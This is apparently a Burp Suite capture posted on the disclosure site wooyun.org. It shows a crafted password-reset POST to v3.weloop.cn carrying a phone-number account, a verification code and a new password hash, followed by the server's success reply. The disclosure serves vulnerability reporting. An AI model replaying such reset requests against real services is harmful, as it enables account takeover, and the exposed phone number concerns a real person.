 Go Cancel < > Target: http://v3.weloop.cn ?
Request
Raw Params Headers Hex
POST /weloop4/loginAction!resetPwd.do HTTP/1.1
Content-Length: 71
Content-Type: application/x-www-form-urlencoded
Host: v3.weloop.cn
Connection: close
User-Agent: Mozilla/5.0 (Linux; U; Android 5.1; zh-cn; MX5 Build/LMY47I)
AppleWebKit/533.1 (KHTML, like Gecko) Version/4.0 Mobile Safari/533.1
Accept-Encoding: gzip
account=15000693632&checkCode=8880&pwd=d593b428c5065f4f0f73966643de23b0
? < + > 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Content-Type: text/html;charset=UTF-8
Content-Length: 32
Date: Thu, 12 May 2016 11:53:51 GMT
Connection: close
{"result":"0000","message":"ok"}
? < + > Type a search term 0 matches
Ready
www.wooyun.org